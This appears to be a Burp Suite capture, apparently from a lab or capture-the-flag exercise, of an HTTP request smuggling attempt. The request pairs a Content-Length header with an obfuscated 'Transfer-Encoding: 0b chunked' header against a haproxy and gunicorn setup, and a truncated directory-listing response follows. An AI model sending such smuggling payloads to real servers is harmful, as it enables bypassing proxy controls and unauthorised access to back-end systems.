 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1 \r \n
2 Host: we_do_not_need_host \r \n
3 Content-Length: 9 \r \n
4 Transfer-Encoding: 0b chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 cool
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Thu, 14 Nov 2024 12:04:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1480
6 Via: haproxy
7 X-Served-By: 5cceea607092
8
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8" />
15 <title>
Index of .
</title>
16
17 <link rel="stylesheet" type="text/css"
18 href="/__autoindex__/autoindex.css" />
19
20 </head>
21 <body>
22
23
24 <table>
25 <thead>
26
27 <tr>
28
29 <th class="name" colspan="2">
Search
0 highlights